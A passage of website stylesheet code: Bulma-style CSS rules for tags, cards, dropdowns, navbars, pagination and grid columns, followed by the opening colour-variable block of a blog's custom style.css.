    color:var(--tag-text-color)
}
.tag:not(body).is-dark{
    background-color:#363636;
    color:#f5f5f5
}
.tag:not(body).is-primary{
    background-color:#00d1b2;
    color:#fff
}
.tag:not(body).is-link{
    background-color:#3273dc;
    color:#fff
}
.tag:not(body).is-info{
    background-color:#209cee;
    color:#fff
}
.tag:not(body).is-success{
    background-color:#23d160;
    color:#fff
}
.tag:not(body).is-warning{
    background-color:#ffdd57;
    color:rgba(0,0,0,.7)
}
.tag:not(body).is-danger{
    background-color:#ff3860;
    color:#fff
}
.tag:not(body).is-medium{
    font-size:1rem
}
.tag:not(body).is-large{
    font-size:1.25rem
}
.tag:not(body) .icon:first-child:not(:last-child){
    margin-left:-.375em;
    margin-right:.1875em
}
.tag:not(body) .icon:last-child:not(:first-child){
    margin-left:.1875em;
    margin-right:-.375em
}
.tag:not(body) .icon:first-child:last-child{
    margin-left:-.375em;
    margin-right:-.375em
}
.tag:not(body).is-delete{
    margin-left:1px;
    padding:0;
    position:relative;
    width:2em
}
.tag:not(body).is-delete:after,.tag:not(body).is-delete:before{
    background-color:currentColor;
    content:"";
    display:block;
    left:50%;
    position:absolute;
    top:50%;
    -webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);
    transform:translateX(-50%) translateY(-50%) rotate(45deg);
    -webkit-transform-origin:center center;
    transform-origin:center center
}
.tag:not(body).is-delete:before{
    height:1px;
    width:50%
}
.tag:not(body).is-delete:after{
    height:50%;
    width:1px
}
.tag:not(body).is-delete:focus,.tag:not(body).is-delete:hover{
    background-color:#e8e8e8
}
.tag:not(body).is-delete:active{
    background-color:#dbdbdb
}
.tag:not(body).is-rounded{
    border-radius:290486px
}
a.tag:hover{
    text-decoration:underline
}
.title{
    word-break:break-word
}
.title:not(:last-child){
    margin-bottom:1.5rem
}
.title em,.title span{
    font-weight:inherit
}
.title .tag{
    vertical-align:middle
}
.title{
    color:var(--title-text-color);
    font-size:2rem;
    font-weight:600;
    line-height:1.125
}
.title strong{
    color:inherit;
    font-weight:inherit
}
.title.is-1{
    font-size:3rem
}
.title.is-2{
    font-size:2.5rem
}
.title.is-3{
    font-size:2rem
}
.title.is-4{
    font-size:1.5rem
}
.title.is-5{
    font-size:1.25rem
}
.title.is-6{
    font-size:1rem
}
.title.is-7{
    font-size:.75rem
}
.heading{
    display:block;
    font-size:11px;
    letter-spacing:1px;
    margin-bottom:5px;
    text-transform:uppercase
}
.card{
    background-color:#fff;
    -webkit-box-shadow:0 2px 3px rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.1);
    box-shadow:0 2px 3px rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.1);
    color:#4a4a4a;
    max-width:100%;
    position:relative
}
.card-header{
    -webkit-box-align:stretch;
    -ms-flex-align:stretch;
    align-items:stretch;
    -webkit-box-shadow:0 1px 2px rgba(10,10,10,.1);
    box-shadow:0 1px 2px rgba(10,10,10,.1);
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex
}
.card-header-title{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    color:#363636;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    font-weight:700;
    padding:.75rem
}
.card-header-title.is-centered{
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center
}
.card-header-icon{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    cursor:pointer;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    padding:.75rem
}
.card-image{
    display:block;
    position:relative
}
.card-content{
    padding:1.5rem
}
.card-footer{
    border-top:1px solid #dbdbdb;
    -webkit-box-align:stretch;
    -ms-flex-align:stretch;
    align-items:stretch;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex
}
.card-footer-item{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-preferred-size:0;
    flex-basis:0;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    -ms-flex-negative:0;
    flex-shrink:0;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    padding:.75rem
}
.card-footer-item:not(:last-child){
    border-right:1px solid #dbdbdb
}
.dropdown{
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    position:relative;
    vertical-align:top
}
.dropdown.is-active .dropdown-menu,.dropdown.is-hoverable:hover .dropdown-menu{
    display:block
}
.dropdown.is-right .dropdown-menu{
    left:auto;
    right:0
}
.dropdown.is-up .dropdown-menu{
    bottom:100%;
    padding-bottom:4px;
    padding-top:unset;
    top:auto
}
.dropdown-menu{
    display:none;
    left:0;
    min-width:12rem;
    padding-top:4px;
    position:absolute;
    top:100%;
    z-index:20
}
.dropdown-content{
    background-color:var(--main-bg-color);
    border-radius:3px;
    border:1px solid var(--main-text-color);
    -webkit-box-shadow:0 2px 3px rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.1);
    box-shadow:0 2px 3px rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.1);
    padding-bottom:.5rem;
    padding-top:.5rem
}
.dropdown-item{
    color:var(--main-text-color);
    display:block;
    font-size:.875rem;
    line-height:1.5;
    padding:.375rem 1rem;
    position:relative
}
a.dropdown-item{
    padding-right:3rem;
    white-space:nowrap
}
a.dropdown-item:hover{
    background-color:#f5f5f5;
    color:#0a0a0a
}
a.dropdown-item.is-active{
    background-color:#3273dc;
    color:#fff
}
.dropdown-divider{
    background-color:#dbdbdb;
    border:none;
    display:block;
    height:1px;
    margin:.5rem 0
}
.menu{
    font-size:1rem
}
.menu.is-small{
    font-size:.75rem
}
.menu.is-medium{
    font-size:1.25rem
}
.menu.is-large{
    font-size:1.5rem
}
.menu-list{
    line-height:1.25
}
.menu-list a{
    border-radius:2px;
    color:#4a4a4a;
    display:block;
    padding:.5em .75em
}
.menu-list a:hover{
    background-color:#f5f5f5;
    color:#363636
}
.menu-list a.is-active{
    background-color:#3273dc;
    color:#fff
}
.menu-list li ul{
    border-left:1px solid #dbdbdb;
    margin:.75em;
    padding-left:.75em
}
.menu-label{
    color:#7a7a7a;
    font-size:.75em;
    letter-spacing:.1em;
    text-transform:uppercase
}
.menu-label:not(:first-child){
    margin-top:1em
}
.menu-label:not(:last-child){
    margin-bottom:1em
}
.navbar{
    background-color:var(--main-bg-color);
    min-height:3.25rem;
    position:relative
}
.navbar.is-light{
    background-color:#f5f5f5;
    color:#363636
}
.navbar.is-light .navbar-brand .navbar-link,.navbar.is-light .navbar-brand>.navbar-item{
    color:#363636
}
.navbar.is-light .navbar-brand .navbar-link.is-active,.navbar.is-light .navbar-brand .navbar-link:hover,.navbar.is-light .navbar-brand>a.navbar-item.is-active,.navbar.is-light .navbar-brand>a.navbar-item:hover{
    background-color:#e8e8e8;
    color:#363636
}
.navbar.is-light .navbar-brand .navbar-link::after{
    border-color:#363636
}
.navbar.is-dark{
    background-color:#363636;
    color:#f5f5f5
}
.navbar.is-dark .navbar-brand .navbar-link,.navbar.is-dark .navbar-brand>.navbar-item{
    color:#f5f5f5
}
.navbar.is-dark .navbar-brand .navbar-link.is-active,.navbar.is-dark .navbar-brand .navbar-link:hover,.navbar.is-dark .navbar-brand>a.navbar-item.is-active,.navbar.is-dark .navbar-brand>a.navbar-item:hover{
    background-color:#292929;
    color:#f5f5f5
}
.navbar.is-dark .navbar-brand .navbar-link::after{
    border-color:#f5f5f5
}
.navbar.is-link{
    background-color:#3273dc;
    color:#fff
}
.navbar.is-link .navbar-brand .navbar-link,.navbar.is-link .navbar-brand>.navbar-item{
    color:#fff
}
.navbar.is-link .navbar-brand .navbar-link.is-active,.navbar.is-link .navbar-brand .navbar-link:hover,.navbar.is-link .navbar-brand>a.navbar-item.is-active,.navbar.is-link .navbar-brand>a.navbar-item:hover{
    background-color:#2366d1;
    color:#fff
}
.navbar.is-link .navbar-brand .navbar-link::after{
    border-color:#fff
}
.navbar.is-success{
    background-color:#23d160;
    color:#fff
}
.navbar.is-success .navbar-brand .navbar-link,.navbar.is-success .navbar-brand>.navbar-item{
    color:#fff
}
.navbar.is-success .navbar-brand .navbar-link.is-active,.navbar.is-success .navbar-brand .navbar-link:hover,.navbar.is-success .navbar-brand>a.navbar-item.is-active,.navbar.is-success .navbar-brand>a.navbar-item:hover{
    background-color:#20bc56;
    color:#fff
}
.navbar.is-success .navbar-brand .navbar-link::after{
    border-color:#fff
}
.navbar>.container{
    -webkit-box-align:stretch;
    -ms-flex-align:stretch;
    align-items:stretch;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    min-height:3.25rem;
    width:100%
}
.navbar.has-shadow{
    -webkit-box-shadow:0 2px 3px rgba(10,10,10,.1);
    box-shadow:0 2px 3px rgba(10,10,10,.1)
}
.navbar.is-fixed-top{
    left:0;
    position:fixed;
    right:0;
    z-index:30
}
.navbar.is-fixed-top{
    top:0
}
html.has-navbar-fixed-top{
    padding-top:3.25rem
}
.navbar-brand{
    -webkit-box-align:stretch;
    -ms-flex-align:stretch;
    align-items:stretch;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-negative:0;
    flex-shrink:0;
    min-height:3.25rem
}
.navbar-burger{
    cursor:pointer;
    display:block;
    height:3.25rem;
    position:relative;
    width:3.25rem;
    margin-left:auto
}
.navbar-burger span{
    background-color:currentColor;
    display:block;
    height:1px;
    left:calc(50% - 8px);
    position:absolute;
    -webkit-transform-origin:center;
    transform-origin:center;
    -webkit-transition-duration:86ms;
    transition-duration:86ms;
    -webkit-transition-property:background-color,opacity,-webkit-transform;
    transition-property:background-color,opacity,-webkit-transform;
    transition-property:background-color,opacity,transform;
    transition-property:background-color,opacity,transform,-webkit-transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out;
    width:16px
}
.navbar-burger span:nth-child(1){
    top:calc(50% - 6px)
}
.navbar-burger span:nth-child(2){
    top:calc(50% - 1px)
}
.navbar-burger span:nth-child(3){
    top:calc(50% + 4px)
}
.navbar-burger:hover{
    background-color:rgba(0,0,0,.05)
}
.navbar-burger.is-active span:nth-child(1){
    -webkit-transform:translateY(5px) rotate(45deg);
    transform:translateY(5px) rotate(45deg)
}
.navbar-burger.is-active span:nth-child(2){
    opacity:0
}
.navbar-burger.is-active span:nth-child(3){
    -webkit-transform:translateY(-5px) rotate(-45deg);
    transform:translateY(-5px) rotate(-45deg)
}
.navbar-menu{
    display:none
}
.navbar-item,.navbar-link{
    color:var(--main-text-color);
    display:block;
    line-height:1.5;
    padding:.5rem 1rem;
    position:relative
}
a.navbar-item.is-active,a.navbar-item:hover,a.navbar-link.is-active,a.navbar-link:hover{
    color:var(--link-text-color)
}
.navbar-item{
    -webkit-box-flex:0;
    -ms-flex-positive:0;
    flex-grow:0;
    -ms-flex-negative:0;
    flex-shrink:0
}
.navbar-item img{
    max-height:1.75rem
}
.navbar-item.has-dropdown{
    padding:0
}
.navbar-content{
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    -ms-flex-negative:1;
    flex-shrink:1
}
.navbar-link{
    padding-right:2.5em
}
.navbar-dropdown{
    font-size:.875rem;
    padding-bottom:.5rem;
    padding-top:.5rem
}
.navbar-dropdown .navbar-item{
    padding-left:1.5rem;
    padding-right:1.5rem
}
.navbar-divider{
    background-color:#dbdbdb;
    border:none;
    display:none;
    height:1px;
    margin:.5rem 0
}
@media screen and (max-width:1023px){
    .navbar>.container{
        display:block
    }
    .navbar-brand .navbar-item{
        -webkit-box-align:center;
        -ms-flex-align:center;
        align-items:center;
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex
    }
    .navbar-menu{
        -webkit-box-shadow:0 8px 16px rgba(10,10,10,.1);
        box-shadow:0 8px 16px rgba(10,10,10,.1);
        padding:.5rem 0
    }
    .navbar-menu.is-active{
        display:block
    }
    .navbar.is-fixed-top .navbar-menu{
        -webkit-overflow-scrolling:touch;
        max-height:calc(100vh - 3.25rem);
        overflow:auto
    }
}
@media screen and (min-width:1024px){
    .navbar,.navbar-end,.navbar-menu,.navbar-start{
        -webkit-box-align:stretch;
        -ms-flex-align:stretch;
        align-items:stretch;
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex
    }
    .navbar{
        min-height:3.25rem
    }
    .navbar.is-transparent a.navbar-item.is-active,.navbar.is-transparent a.navbar-item:hover,.navbar.is-transparent a.navbar-link.is-active,.navbar.is-transparent a.navbar-link:hover{
        background-color:transparent!important
    }
    .navbar.is-transparent .navbar-item.has-dropdown.is-active .navbar-link,.navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:hover .navbar-link{
        background-color:transparent!important
    }
    .navbar.is-transparent .navbar-dropdown a.navbar-item.is-active{
        background-color:#f5f5f5;
        color:#3273dc
    }
    .navbar-burger{
        display:none
    }
    .navbar-item,.navbar-link{
        -webkit-box-align:center;
        -ms-flex-align:center;
        align-items:center;
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex
    }
    .navbar-item.has-dropdown{
        -webkit-box-align:stretch;
        -ms-flex-align:stretch;
        align-items:stretch
    }
    .navbar-item.has-dropdown-up .navbar-link::after{
        -webkit-transform:rotate(135deg) translate(.25em,-.25em);
        transform:rotate(135deg) translate(.25em,-.25em)
    }
    .navbar-item.has-dropdown-up .navbar-dropdown{
        border-bottom:1px solid #dbdbdb;
        border-radius:5px 5px 0 0;
        border-top:none;
        bottom:100%;
        -webkit-box-shadow:0 -8px 8px rgba(10,10,10,.1);
        box-shadow:0 -8px 8px rgba(10,10,10,.1);
        top:auto
    }
    .navbar-item.is-active .navbar-dropdown,.navbar-item.is-hoverable:hover .navbar-dropdown{
        display:block
    }
    .navbar-link::after{
        border:1px solid #3273dc;
        border-right:0;
        border-top:0;
        content:" ";
        display:block;
        height:.5em;
        pointer-events:none;
        position:absolute;
        -webkit-transform:rotate(-45deg);
        transform:rotate(-45deg);
        -webkit-transform-origin:center;
        transform-origin:center;
        width:.5em;
        margin-top:-.375em;
        right:1.125em;
        top:50%
    }
    .navbar-menu{
        -webkit-box-flex:1;
        -ms-flex-positive:1;
        flex-grow:1;
        -ms-flex-negative:0;
        flex-shrink:0
    }
    .navbar-start{
        -webkit-box-pack:start;
        -ms-flex-pack:start;
        justify-content:flex-start;
        margin-right:auto
    }
    .navbar-end{
        -webkit-box-pack:end;
        -ms-flex-pack:end;
        justify-content:flex-end;
        margin-left:auto
    }
    .navbar-dropdown{
        background-color:var(--main-bg-color);
        border:1px solid #fff;
        border-bottom-left-radius:5px;
        border-bottom-right-radius:5px;
        border-top:1px solid #dbdbdb;
        -webkit-box-shadow:0 8px 8px rgba(10,10,10,.1);
        box-shadow:0 8px 8px rgba(10,10,10,.1);
        display:none;
        font-size:.875rem;
        left:0;
        min-width:100%;
        position:absolute;
        top:100%;
        z-index:20
    }
    .navbar-dropdown .navbar-item{
        padding:.375rem 1rem;
        white-space:nowrap
    }
    .navbar-dropdown a.navbar-item{
        padding-right:3rem
    }
    .navbar-dropdown.is-right{
        left:auto;
        right:0
    }
    .navbar-divider{
        display:block
    }
    .container>.navbar .navbar-brand,.navbar>.container .navbar-brand{
        margin-left:-1rem
    }
    .container>.navbar .navbar-menu,.navbar>.container .navbar-menu{
        margin-right:-1rem
    }
    .navbar.is-fixed-top-desktop{
        left:0;
        position:fixed;
        right:0;
        z-index:30
    }
    .navbar.is-fixed-top-desktop{
        top:0
    }
    html.has-navbar-fixed-top-desktop{
        padding-top:3.25rem
    }
    a.navbar-item.is-active,a.navbar-link.is-active{
        color:#0a0a0a
    }
    a.navbar-item.is-active:not(:hover),a.navbar-link.is-active:not(:hover){
        background-color:transparent
    }
    .navbar-item.has-dropdown.is-active .navbar-link,.navbar-item.has-dropdown:hover .navbar-link{
        background-color:#f5f5f5
    }
}
.pagination{
    font-size:1rem;
    margin:-.25rem
}
.pagination.is-small{
    font-size:.75rem
}
.pagination.is-medium{
    font-size:1.25rem
}
.pagination.is-large{
    font-size:1.5rem
}
.pagination.is-rounded .pagination-next,.pagination.is-rounded .pagination-previous{
    padding-left:1em;
    padding-right:1em;
    border-radius:290486px
}
.pagination.is-rounded .pagination-link{
    border-radius:290486px
}
.pagination,.pagination-list{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    text-align:center
}
.pagination-ellipsis,.pagination-link,.pagination-next,.pagination-previous{
    -moz-appearance:none;
    -webkit-appearance:none;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    border:1px solid transparent;
    border-radius:3px;
    -webkit-box-shadow:none;
    box-shadow:none;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    font-size:1rem;
    height:2.25em;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start;
    line-height:1.5;
    padding-bottom:calc(.375em - 1px);
    padding-left:calc(.625em - 1px);
    padding-right:calc(.625em - 1px);
    padding-top:calc(.375em - 1px);
    position:relative;
    vertical-align:top;
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    font-size:1em;
    padding-left:.5em;
    padding-right:.5em;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    margin:.25rem;
    text-align:center
}
.pagination-ellipsis.is-active,.pagination-ellipsis:active,.pagination-ellipsis:focus,.pagination-link.is-active,.pagination-link:active,.pagination-link:focus,.pagination-next.is-active,.pagination-next:active,.pagination-next:focus,.pagination-previous.is-active,.pagination-previous:active,.pagination-previous:focus{
    outline:0
}
.pagination-ellipsis[disabled],.pagination-link[disabled],.pagination-next[disabled],.pagination-previous[disabled]{
    cursor:not-allowed
}
.pagination-link,.pagination-next,.pagination-previous{
    border-color:#dbdbdb;
    min-width:2.25em
}
.pagination-link:hover,.pagination-next:hover,.pagination-previous:hover{
    border-color:#b5b5b5
}
.pagination-link:focus,.pagination-next:focus,.pagination-previous:focus{
    border-color:#3273dc
}
.pagination-link:active,.pagination-next:active,.pagination-previous:active{
    -webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,.2);
    box-shadow:inset 0 1px 2px rgba(10,10,10,.2)
}
.pagination-link[disabled],.pagination-next[disabled],.pagination-previous[disabled]{
    background-color:#dbdbdb;
    border-color:#dbdbdb;
    -webkit-box-shadow:none;
    box-shadow:none;
    color:#7a7a7a;
    opacity:.5
}
.pagination-next,.pagination-previous{
    padding-left:.75em;
    padding-right:.75em;
    white-space:nowrap
}
.pagination-link.is-current{
    background-color:#3273dc;
    border-color:#3273dc;
    color:#fff
}
.pagination-ellipsis{
    color:#b5b5b5;
    pointer-events:none
}
.pagination-list{
    -ms-flex-wrap:wrap;
    flex-wrap:wrap
}
@media screen and (max-width:768px){
    .pagination{
        -ms-flex-wrap:wrap;
        flex-wrap:wrap
    }
    .pagination-next,.pagination-previous{
        -webkit-box-flex:1;
        -ms-flex-positive:1;
        flex-grow:1;
        -ms-flex-negative:1;
        flex-shrink:1
    }
    .pagination-list li{
        -webkit-box-flex:1;
        -ms-flex-positive:1;
        flex-grow:1;
        -ms-flex-negative:1;
        flex-shrink:1
    }
}
@media screen and (min-width:769px),print{
    .pagination-list{
        -webkit-box-flex:1;
        -ms-flex-positive:1;
        flex-grow:1;
        -ms-flex-negative:1;
        flex-shrink:1;
        -webkit-box-pack:start;
        -ms-flex-pack:start;
        justify-content:flex-start;
        -webkit-box-ordinal-group:2;
        -ms-flex-order:1;
        order:1
    }
    .pagination-previous{
        -webkit-box-ordinal-group:3;
        -ms-flex-order:2;
        order:2
    }
    .pagination-next{
        -webkit-box-ordinal-group:4;
        -ms-flex-order:3;
        order:3
    }
    .pagination{
        -webkit-box-pack:justify;
        -ms-flex-pack:justify;
        justify-content:space-between
    }
    .pagination.is-centered .pagination-previous{
        -webkit-box-ordinal-group:2;
        -ms-flex-order:1;
        order:1
    }
    .pagination.is-centered .pagination-list{
        -webkit-box-pack:center;
        -ms-flex-pack:center;
        justify-content:center;
        -webkit-box-ordinal-group:3;
        -ms-flex-order:2;
        order:2
    }
    .pagination.is-centered .pagination-next{
        -webkit-box-ordinal-group:4;
        -ms-flex-order:3;
        order:3
    }
    .pagination.is-right .pagination-previous{
        -webkit-box-ordinal-group:2;
        -ms-flex-order:1;
        order:1
    }
    .pagination.is-right .pagination-next{
        -webkit-box-ordinal-group:3;
        -ms-flex-order:2;
        order:2
    }
    .pagination.is-right .pagination-list{
        -webkit-box-pack:end;
        -ms-flex-pack:end;
        justify-content:flex-end;
        -webkit-box-ordinal-group:4;
        -ms-flex-order:3;
        order:3
    }
}
.column{
    display:block;
    -ms-flex-preferred-size:0;
    flex-basis:0;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    -ms-flex-negative:1;
    flex-shrink:1;
    padding:.75rem
}
.columns.is-mobile>.column.is-narrow{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none
}
.columns.is-mobile>.column.is-half{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:50%
}
.columns.is-mobile>.column.is-1{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:8.33333%
}
.columns.is-mobile>.column.is-2{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:16.66667%
}
.columns.is-mobile>.column.is-3{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:25%
}
.columns.is-mobile>.column.is-4{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:33.33333%
}
.columns.is-mobile>.column.is-5{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:41.66667%
}
.columns.is-mobile>.column.is-6{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:50%
}
.columns.is-mobile>.column.is-7{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:58.33333%
}
.columns.is-mobile>.column.is-8{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:66.66667%
}
.columns.is-mobile>.column.is-9{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:75%
}
.columns.is-mobile>.column.is-10{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:83.33333%
}
.columns.is-mobile>.column.is-11{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:91.66667%
}
.columns.is-mobile>.column.is-12{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:100%
}
@media screen and (max-width:768px){
    .column.is-narrow-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none
    }
    .column.is-half-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-1-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:8.33333%
    }
    .column.is-2-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:16.66667%
    }
    .column.is-3-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:25%
    }
    .column.is-4-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:33.33333%
    }
    .column.is-5-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:41.66667%
    }
    .column.is-6-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-7-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:58.33333%
    }
    .column.is-8-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:66.66667%
    }
    .column.is-9-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:75%
    }
    .column.is-10-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:83.33333%
    }
    .column.is-11-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:91.66667%
    }
    .column.is-12-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:100%
    }
}
@media screen and (min-width:769px),print{
    .column.is-narrow,.column.is-narrow-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none
    }
    .column.is-half,.column.is-half-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-1,.column.is-1-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:8.33333%
    }
    .column.is-2,.column.is-2-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:16.66667%
    }
    .column.is-3,.column.is-3-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:25%
    }
    .column.is-4,.column.is-4-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:33.33333%
    }
    .column.is-5,.column.is-5-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:41.66667%
    }
    .column.is-6,.column.is-6-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-7,.column.is-7-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:58.33333%
    }
    .column.is-8,.column.is-8-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:66.66667%
    }
    .column.is-9,.column.is-9-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:75%
    }
    .column.is-10,.column.is-10-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:83.33333%
    }
    .column.is-11,.column.is-11-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:91.66667%
    }
    .column.is-12,.column.is-12-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:100%
    }
}
@media screen and (min-width:1024px){
    .column.is-narrow-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none
    }
    .column.is-half-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-1-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:8.33333%
    }
    .column.is-2-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:16.66667%
    }
    .column.is-3-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:25%
    }
    .column.is-4-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:33.33333%
    }
    .column.is-5-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:41.66667%
    }
    .column.is-6-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-7-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:58.33333%
    }
    .column.is-8-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:66.66667%
    }
    .column.is-9-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:75%
    }
    .column.is-10-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:83.33333%
    }
    .column.is-11-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:91.66667%
    }
    .column.is-12-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:100%
    }
}
.columns{
    margin-left:-.75rem;
    margin-right:-.75rem;
    margin-top:-.75rem
}
.columns:last-child{
    margin-bottom:-.75rem
}
.columns:not(:last-child){
    margin-bottom:calc(1.5rem - .75rem)
}
.columns.is-centered{
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center
}
.columns.is-mobile{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex
}
.columns.is-multiline{
    -ms-flex-wrap:wrap;
    flex-wrap:wrap
}
@media screen and (min-width:769px),print{
    .columns:not(.is-desktop){
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex
    }
}
@media screen and (min-width:1024px){
    .columns.is-desktop{
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex
    }
}
.columns.is-variable{
    --columnGap:0.75rem;
    margin-left:calc(-1 * var(--columnGap));
    margin-right:calc(-1 * var(--columnGap))
}
.columns.is-variable .column{
    padding-left:var(--columnGap);
    padding-right:var(--columnGap)
}
.columns.is-variable.is-0{
    --columnGap:0rem
}
.columns.is-variable.is-1{
    --columnGap:0.25rem
}
.columns.is-variable.is-2{
    --columnGap:0.5rem
}
.columns.is-variable.is-3{
    --columnGap:0.75rem
}
.columns.is-variable.is-4{
    --columnGap:1rem
}
.columns.is-variable.is-5{
    --columnGap:1.25rem
}
.columns.is-variable.is-6{
    --columnGap:1.5rem
}
.columns.is-variable.is-7{
    --columnGap:1.75rem
}
.columns.is-variable.is-8{
    --columnGap:2rem
}
.section{
    padding:3rem 1.5rem
}
@media screen and (min-width:1024px){
    .section.is-medium{
        padding:9rem 1.5rem
    }
    .section.is-large{
        padding:18rem 1.5rem
    }
}
.footer{
    background-color:#f5f5f5;
    padding:3rem 1.5rem 6rem
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.huli.tw/css/style.css?v=4.css
body_size: 2863
content:
@charset "UTF-8";
/* custom */

:root {
  --main-text-color: #4a4a4a;
  --main-bg-color: white;
  --main-border-color: #dbdbdb;
  --title-text-color: #363636;
  --link-text-color: #3273dc;
  --link-hover-text-color: #363636;
  --code-bg-color: whitesmoke;
